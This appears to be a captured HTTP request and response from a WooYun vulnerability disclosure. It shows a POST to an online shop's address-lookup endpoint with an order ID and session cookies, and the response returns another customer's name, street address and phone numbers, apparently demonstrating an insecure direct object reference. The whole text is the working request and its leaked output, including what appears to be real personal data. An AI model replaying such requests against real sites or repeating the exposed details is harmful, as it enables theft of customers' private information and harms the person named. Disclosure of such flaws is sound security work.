 Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.gjw.com/ajax/User/UserHandle.htm?act=SelectAddr HTTP/1.1
Host: www.gjw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.gjw.com/purchase/OrderInfo.htm
Content-Length: 9
Cookie: yd_srvbl=180092723c5184c88fe36d1bb5b1286a; ASP.NET_SessionId=uhqpyz4uwbwcxn2eotqjnkxn;
CNZZDATA1253416101=507007795-1436945891-http%253A%252F%252Fwww.gjw.com%252F%7C1436945891;
Hm_lvt_f45b9c2a3772066fdf84b38506d4920f=1436948341; Hm_lpvt_f45b9c2a3772066fdf84b38506d4920f=1436949347;
AJSTAT_ok_pages=31; AJSTAT_ok_times=1; _qzja=
1.843622812.1436948341271.1436948341271.1436948341272.1436949385887.1436949555565..0.2.44.1; _qzjb=
1.1436948341271.44.2.0.0; _qzjc=1; _qzjto=44.1.2; _jzqa=
1.4347529496733479400.1436948341.1436948341.1436948341.1; _jzqb=1.53.10.1436948341.1; _jzqc=1; _jzqx=
1.1436948341.1436948341.1.jzqsr=gjw%2Ecom|jzqct=/.-; _jzqckmp=1; RecentlyViewed=2015-7-15 16:21:59=6226&
2015-7-15 16:31:03=29&2015-7-15 16:31:10=3552; pageReferrInSession=http%3A//www.gjw.com/user/MyOrder.htm;
firstEnterUrlInSession=http%3A//www.gjw.com/user/MyOrder.htm; VisitorCapacity=1; ShoppingCart=2015\0715
\183845-043538-2aa6988112fe407e961928eddd7d2cdf.cart
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
ID=116661
Find... (press Ctrl+Enter to highlight all) View in Notepad
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
[{'Success':'1',Message:'[{\'Consignee\':\'吴星艳\',\'ProvinceID\':\'16\',\'CityID\':\'164\',\'CountyID\':\'1475\',\'Addr\':
\'工业大道北段211号\',\'Mob\':\'15938881101\',\'Tel\':\'0377-69766333\'}]','Data':''}]
www.wooyun.org